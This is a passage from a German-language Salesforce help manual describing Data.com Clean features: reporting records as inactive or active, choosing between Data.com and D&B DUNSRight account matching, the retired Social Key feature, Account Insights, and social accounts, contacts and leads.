



## SIEHE AUCH:

[Bereinigen einzelner Salesforce-Datensätze](#page-1362-0) [Bereinigen einer Liste von Salesforce-Datensätzen](#page-1363-0) [Was sagt der Bereinigungsstatus über einen Datensatz aus?](#page-1366-0) [Melden eines Accounts, Kontakts oder Leads als inaktiv oder aktiv auf Data.com](#page-1373-0)

## Informationen zum Bereinigen von Datensätzen mit Data.com Clean

Beim Bereinigen eines Datensatzes vergleichen Sie Ihre Salesforce-Daten mit Informationen in Data.com. Bei diesem Prozess gibt es einige wichtige Konzepte, die Sie verstehen sollten. Dazu gehört beispielsweise die Vorgehensweise zum Auswählen übereinstimmender Datensätze und zum Kennzeichnen von Data.com-Datensätzen als falsch.

#### [Melden eines Accounts, Kontakts oder Leads als inaktiv oder aktiv auf Data.com](#page-1373-0)

Wenn Sie Data.com Clean zum Bereinigen eines Salesforce-Datensatzes verwenden und wissen, dass ein zugehöriger Account, Kontakt oder Lead bei einem Unternehmen die Geschäftstätigkeit aufgegeben hat oder nicht aktiv ist, können Sie Data.com diese Information melden. Wenn ein Account, Kontakt oder Lead auf Data.com als inaktiv gemeldet wurde, erfahren Sie dies. Wenn Sie denken, dass der Account, Kontakt oder Lead aktiv ist, können Sie dies auch melden.

#### [Richtlinien zum Auswählen eines Account-Abgleichsdiensts](#page-1374-0)

Bei Verwendung von Data.com Prospector oder Data.com Clean können Sie den Abgleichsdienst auswählen, den Ihre Organisation zur Bereinigung von Accountdatensätzen verwendet. Bevor Sie einen Service auswählen, sollten Sie sich über die einzelnen Services, ihr Bereinigungsverhalten und die entsprechenden Überlegungen genau informieren.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited**

Edition

1367

<span id="page-1373-0"></span>Melden eines Accounts, Kontakts oder Leads als inaktiv oder aktiv auf Data.com

Wenn Sie Data.com Clean zum Bereinigen eines Salesforce-Datensatzes verwenden und wissen, dass ein zugehöriger Account, Kontakt oder Lead bei einem Unternehmen die Geschäftstätigkeit aufgegeben hat oder nicht aktiv ist, können Sie Data.com diese Information melden. Wenn ein Account, Kontakt oder Lead auf Data.com als inaktiv gemeldet wurde, erfahren Sie dies. Wenn Sie denken, dass der Account, Kontakt oder Lead aktiv ist, können Sie dies auch melden.

Ein Account, Kontakt oder Lead kann von Data.com oder einem Benutzer von Data.com Clean als *aktiv* oder *inaktiv* gekennzeichnet werden. Bei Accounts bedeutet *inaktiv*, dass die Geschäftstätigkeit aufgegeben wurde, und bei Kontakten oder Leads bedeutet dies, dass die zugeordnete Person nicht mehr im Unternehmen arbeitet.

Wenn ein Datensatz inaktiv ist, erfahren Sie die Quelle dieses Status und wenn dies Data.com ist, erfahren Sie auch den Grund. Sie erfahren beispielsweise, ob ein Account die Geschäftstätigkeit aufgegeben hat, ein Kontakt nicht mehr bei dem Unternehmen angestellt ist oder die Telefonnummer oder E-Mail-Adresse eines Kontakts oder Leads ungültig ist.

- **1.** Klicken Sie im Account, Kontakt oder Lead auf **Bereinigen**, um die Vergleichsseite zu öffnen.
- **2.** Wenn der Account, Kontakt oder Lead inaktiv ist, klicken Sie auf **Als inaktiv melden**.
- **3.** Klicken Sie auf **Speichern**.

Im Feld Bereinigungsstatus des Datensatzes wird nun angezeigt, dass dieser *inaktiv* ist.

- **4.** Wenn ein Account als inaktiv gemeldet wurde, aber das Unternehmen weiterhin Geschäfte betreibt, oder ein Kontakt oder Lead als inaktiv gemeldet wurde, aber die Person noch in dem Unternehmen arbeitet, können Sie den Datensatz erneut bereinigen. Auf der Vergleichsseite wird eine Meldung angezeigt, die den aktuellen Meldestatus des Datensatzes angibt – Geschäftstätigkeit aufgegeben bei Accounts oder inaktiv bei Kontakten und Leads – und wer ihn gemeldet hat: Data.com oder ein Benutzer.
- **5.** Klicken Sie auf **Als aktiv melden**.

Das Feld Bereinigungsstatus des Datensatzes wir auf den Wert zurückgesetzt, den der Datensatz hatte, bevor er als *inaktiv* gemeldet wurde. Wenn der Bereinigungsstatus eines Kontakts *Überprüft* lautet und der Kontakt dann als *inaktiv* gemeldet wird, ändert sich sein Bereinigungsstatus in inaktiv. Wenn der Kontakt später als *aktiv* gemeldet wird, wird sein Bereinigungsstatus auf *Überprüft* zurückgesetzt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

## NUTZERBERECHTIGUNGEN

Bereinigen von Accountdatensätzen:

**•** "Bearbeiten" für **Accounts** 

Bereinigen von Kontaktdatensätzen:

**•** "Bearbeiten" für Kontakte

Bereinigen von Leaddatensätzen:

**•** "Bearbeiten" für Leads

SIEHE AUCH:

[Data.com-Bereinigungsstatus](#page-1368-0)

<span id="page-1374-0"></span>Richtlinien zum Auswählen eines Account-Abgleichsdiensts

Bei Verwendung von Data.com Prospector oder Data.com Clean können Sie den Abgleichsdienst auswählen, den Ihre Organisation zur Bereinigung von Accountdatensätzen verwendet. Bevor Sie einen Service auswählen, sollten Sie sich über die einzelnen Services, ihr Bereinigungsverhalten und die entsprechenden Überlegungen genau informieren.

Folgende Abgleichsdienste stehen zur Verfügung:

#### **Data.com-Abgleich**

Die Data.com-eigene Abgleichstechnologie, bei der die Felder Accountname, Rechnungsanschrift , Website und Telefon abgeglichen werden.

Der Data.com-Abgleichsdienst wird immer verwendet, wenn Accounts bereinigt werden, die eine gültige D-U-N-S-Nummer aufweisen, selbst wenn der DUNSRight-Abgleichsdienst ausgewählt ist.

#### **D&B DUNSRight™-Abgleich**

Die D&B-eigene Datenqualitätstechnologie, bei der ein strenges Verfahren zur Datennormalisierung und zum Abgleich von D&B-Unternehmensdatensätzen mit Ihren Accountdatensätzen verwendet wird. Bei diesem Verfahren kommt auch der D&B-Konfidenzcode zum Einsatz, der eine Einstufung der Data.com-Übereinstimmungskandidaten anhand der Ähnlichkeit mit Ihrem Datensatz vornimmt, von 1 (keine Ähnlichkeit) bis 10 (identisch oder hohe Ähnlichkeit). D&B gibt außerdem buchstabenkodierte Übereinstimmungsgrade für die einzelnen Felder an. Details zur

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Data.com Prospector-Lizenz in: **Contact Manager** (kein Lead-Objekt), **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Verfügbar mit einer Lizenz für Data.com Clean:

**Professional**, **Enterprise**, **Performance** und **Unlimited** Edition



Funktionsweise des D&B DUNSRight-Abgleichs finden Sie im Dokument [D&B Entity Matching](http://www.dnb.com/content/dam/US/dnb/documents/alliance/dnb-match-information-10-2012.pdf) (D&B-Einheitenabgleich).

<sup>1</sup>Der D&B DUNSRight-Abgleich stellt übereinstimmende Datensätze für über 200 Länder mehr bereit als der Data.com-Abgleich. Beim DUNSRight-Abgleich werden folgende Länder und Regionen nicht unterstützt: Admiralty Islands; Åland-Inseln; Amerikanisch-Ozeanien; Antarktis; Ascension; Bonaire; Bouvetinsel; Britisches Territorium im Indischen Ozean; Curaçao; Französische Südliche Territorien; Guernsey; Heard-Insel und McDonald-Inseln; Insel Man; Jersey; Karolinen; Kokosinseln (Keelinginseln); Korea, Demokratische Volksrepublik; Kuba; Mayotte; Midway Islands; Mikronesien, Föderierte Staaten von; Mongolei; Niue; Osttimor; Palästinensische Gebiete, Besetzt; Palau;

Pitcairninseln; Saint Martin (französischer Teil); Saint-Barthélemy; Sint Eustatius und Saba; Sint Maarten (niederländischer Teil); Südgeorgien; Südliche Sandwichinseln; Svalbard und Jan Mayen; Wake Island; Wallis und Futuna; Westsahara.; Zypern (türkischer Teil)

#### SIEHE AUCH:

 $\Omega$ 

[Wie werden Salesforce- und Data.com-Datensätze abgeglichen?](#page-1367-0) [Einrichten von Data.com Clean](#page-1877-0) [Überlegungen zum Planen von Data.com Clean aufträgen](#page-1886-0) [Richtlinien zum Auswählen der Einstellungen für Data.com Clean-Aufträge](#page-1884-0) [Einrichten von Data.com Clean-Aufträgen](#page-1885-0) [Definieren von Voreinstellungen und Auswählen eines Account-Abgleichsdiensts für Data.com Clean](#page-1882-0)

# Data.com Social Key

Data.com Social Key arbeitet mit "Soziale Accounts und Kontakte" sowie mit der Data.com Clean zusammen, damit Sie in Salesforce oder auf den Websites sozialer Netzwerke mehr über Ihre Kontakte und Leads erfahren können. Für Ihre Organisation muss die Data.com Clean aktiviert sein, um Social Key verwenden zu können.

Wichtig: Ab der Version Summer '16 sind Data.com Social Key und die Data.com-API für Übereinstimmungen bei sozialen Profilen nicht mehr verfügbar. Derzeit werden Handles für soziale Profile wie solche von LinkedIn® nicht zu Datensätzen hinzugefügt, die mit Data.com bereinigt werden. Darüber hinaus können Sie die Data.com-API für Übereinstimmungen bei sozialen Profilen nicht mehr für die Suche nach Handles für soziale Profile verwenden.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbar mit einer Lizenz für die Data.com Clean: **Professional**, **Enterprise**, **Performance** und **Unlimited Edition** 

Sobald Bereinigungsaufträge ausgeführt oder Datensätze aus einer Liste bereinigt werden, werden von Social Key Social Handles für Ihre Kontakte und Leads gesucht und diesen zugeordnet. Social

Key stellt derzeit Social Handles für LinkedIn®, Twitter® und Facebook® bereit (nur für Kontakte und Leads in den USA). Ihr Administrator wählt für Sie die gewünschten sozialen Netzwerke aus.

Die Benutzer melden sich über die Detailseite eines Kontakts oder Leads bei einem sozialen Netzwerk an und zeigen das zugehörige Profil in der Anzeigefunktion "Soziale Accounts und Kontakte" oder die Site des sozialen Netzwerks an. Es ist keine manuelle Suche erforderlich.

 $\mathbb{Z}$ Anmerkung: Je nach den Datenschutzeinstellungen der Kontakte und Leads und den Berechtigungen, die von deren Freunden bzw. Verbindungen festgelegt sind, sowie abhängig von den Nutzungsbedingungen werden den Benutzern möglicherweise nicht so viele Informationen angezeigt wie beim direkten Anmelden bei ihren Konten bei sozialen Netzwerken.

Die Data.com Clean muss aktiviert sein, um Social Key verwenden zu können.

# Abrufen von aktuellen Informationen aus sozialen Netzwerken und von Nachrichtendiensten

# Account-Erkenntnisse

Erteilen Sie Ihren Benutzern sofortigen Zugriff auf relevante, rechtzeitige Nachrichten zu Kunden, Partnern und Mitbewerbern in Account-Erkenntnissen.

Account-Erkenntnisse bieten bis zu 20 relevante und aktuelle ausgewählte Nachrichtenartikel (einschließlich Artikel und Twitter-Posts, die insgesamt als Erkenntnisse bezeichnet werden), mit denen Sie bei Ihren Accounts, Branchen, mit denen Sie zusammenarbeiten, und mehr auf dem Laufenden bleiben. In Salesforce werden alle Erkenntnisse vorverarbeitet, um deren Relevanz sicherzustellen und Spam sowie unangemessene Inhalte herauszufiltern. Es ist nicht möglich, Nachrichtenquellen hinzuzufügen oder zu ändern.

Account-Erkenntnisse sind ausschließlich in englischer Sprache und von US-amerikanischen Nachrichtendiensten nur in der mobilen Salesforce1-Anwendung und Salesforce Lightning Experience verfügbar.

Accounts-Erkenntnisse bieten je nachdem, wo Sie darauf zugreifen, unterschiedliche Erkenntnisse.

- **•** Auf Detailseiten für Account- und Opportunity-Datensätze werden Erkenntnisse anhand des Accounts, seiner Führungskräfte und dessen Branche ausgewählt.
- **•** In Salesforce Today und in der Nachrichtenanwendung werden die Erkenntnisse anhand der zuletzt angezeigten Accounts und Opportunities sowie der Aufgaben und Ereignisse für diese Accounts ausgewählt. In Salesforce1 beziehen sich Erkenntnisse zudem möglicherweise auf die Accounts, die mit Teilnehmern Ihrer anstehenden mobilen Kalenderereignisse verknüpft sind.

Die Erkenntnisse sind in vier Kategorien unterteilt.

#### **Account-Nachrichten**

Erkenntnisse mit Bezug zu einem Account, basierend auf dem in Salesforce eingegebenen Accountnamen.

#### **Branchennachrichten**

Erkenntnisse basierend auf dem ausgewählten Wert im Feld "Branche" für den jeweiligen Account.

#### **Nachrichten zu Führungskräften**

Erkenntnisse zu Einzelpersonen, die möglicherweise Führungsrollen bei einem Account innehaben. Sie müssen Führungskräfte nicht als Kontakte in dem Account auflisten, um Nachrichten zu Führungskräften zu erhalten.

#### **Trends in meinem Unternehmen**

Erkenntnisse, die andere Benutzer in Ihrer Salesforce-Organisation lesen.

Account-Erkenntnisse werden mithilfe von Data.com-Technologie und Drittanbietern zusammengestellt. Sie müssen kein Data.com-Kunde sein, um Account-Erkenntnisse verwenden zu können.

# Anmerkung:

- **•** Wenn diese Funktion aktiviert ist, werden einige Daten Ihrer Organisation möglicherweise von Drittanbieter-Services und anderen Salesforce-Technologien gespeichert und/oder verarbeitet, für die möglicherweise andere Bestimmungen zu Datenschutz und Sicherheit gelten als für die Salesforce-Services. Wenn Daten (z. B. der Name oder die Website eines abgefragten Accounts) freigegeben oder übermittelt werden, werden Bemühungen unternommen, Ihren Namen und den Namen Ihrer Organisation auszuschließen. Salesforce trägt keine Verantwortung für den Datenschutz und die Sicherheit der Daten, die an Dritte weitergegeben werden, wenn Sie diese Funktion verwenden.
- **•** Für die Mehrzahl der Accounts stellt Salesforce Erkenntnisse von unserer eigenen Plattform zur Nachrichtenverarbeitung bereit, die Nachrichten aus RSS-Feeds und Twitter-Inhalten von Nachrichtenanbietern sammelt. Gelegentlich, wenn in unserer

## AUSGABEN

Verfügbarkeit: Lightning Experience und Salesforce1

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition

Datenbank kein Treffer gefunden wird, durchsuchen wir möglicherweise einen Drittanbieter nach für Ihren Account relevanten Nachrichten. Die Suche erfolgt dabei anhand des Accountnamens, den Sie in Salesforce angegeben haben. In beiden Fällen übernimmt Salesforce keine Verantwortung für die Inhalte von über Drittanbieter bereitgestellten Erkenntnissen. Die Abfragen von Salesforce werden mithilfe sicherer Protokolle durchgeführt und haben keine Verbindung mit einzelnen Salesforce-Benutzern.

#### SIEHE AUCH:

[Account-Einstellungen](#page-1831-0)

# <span id="page-1377-0"></span>Soziale Accounts, Kontakte und Leads

Geben Sie Ihren Benutzern besseren Zugriff auf Informationen aus sozialen Netzwerken und werden Sie Ihren aktuellen und potenziellen Kunden noch besser gerecht, indem Sie einfachen Zugriff auf soziale Netzwerke in Salesforce ermöglichen.

[Demo anzeigen](http://salesforce.vidyard.com/watch/FZfHdKa6TuGog-JHzOlLDg) (3:29 Minuten)

Nach dem Verknüpfen eines Accounts, Kontakts oder Leads mit einem Profil in einem sozialen Netzwerk können Sie und alle anderen Personen in Ihrer Organisation auf aktuelle soziale Daten zugreifen, ohne dass eine Anmeldung bei anderen Sites erforderlich wäre.

<span id="page-1377-1"></span>Organisationen, die Data.com Clean verwenden, erhalten auch Data.com Social Key, das das Auffinden der sozialen Informationen zu Kontakten und Leads weiter erleichtert. Wenn Data.com Clean-Aufträge ausgeführt werden oder Sie Datensätze in einer Liste bereinigen, werden Ihre Kontakt- und Lead-Datensätze mit Social Handles von Twitter und Facebook aktualisiert, sofern verfügbar.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Geschäftsaccounts sind verfügbar in: **Alle** Editionen außer **Database.com**

Personenaccounts sind verfügbar in: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Kontakte sind verfügbar in: **Alle** Editionen außer **Database.com**

Leads sind verfügbar in: **Groups**, **Professional**, **Enterprise**, **Unlimited** und **Developer** Edition

Data.com Clean und Data.comSocial Key sind verfügbar in: **Professional**, **Enterprise**, **Performance** und **Unlimited** Edition



Leads suchen und diese Leads anzeigen.

Nachdem Sie oder ein anderer Benutzer in Ihrer Organisation ein Profil in einem sozialen Netzwerk einem Account, Kontakt oder Lead zugeordnet haben, zeigt Salesforce stets aktuelle Informationen darüber an. Die Details, die die Salesforce-Benutzer jeweils anzeigen können, hängen von der Art ihrer Verbindung mit dem Account, Kontakt oder Lead im sozialen Netzwerk sowie den Datenschutzeinstellungen des Profils ab. Wenn Sie sich nicht über Salesforce im sozialen Netzwerk angemeldet haben, werden nur die Informationen angezeigt, die der Benutzer des sozialen Netzwerk öffentlich verfügbar gemacht hat.

Wichtig: Bei der Funktion "Soziale Accounts, Kontakte und Leads" werden die öffentlichen APIs von Facebook, Klout, Twitter und YouTube verwendet, um soziale Informationen in Salesforce anzuzeigen. Da diese sozialen Netzwerke die Option haben, den Zugriff auf ihre APIs jederzeit ändern oder beenden zu können, kann salesforce.com die zukünftige Verfügbarkeit dieser Funktion oder deren Funktionalität nicht gewährleisten, was den momentan bereitgestellten Zugriff auf die Daten oder ein bestimmtes Netzwerk als Ganzes einschließt. Ab der Version Winter '16 steht LinkedIn über diese Funktion nicht mehr zur Verfügung.

## Erste Schritte in Salesforce1 oder auf der vollständigen Salesforce-Site

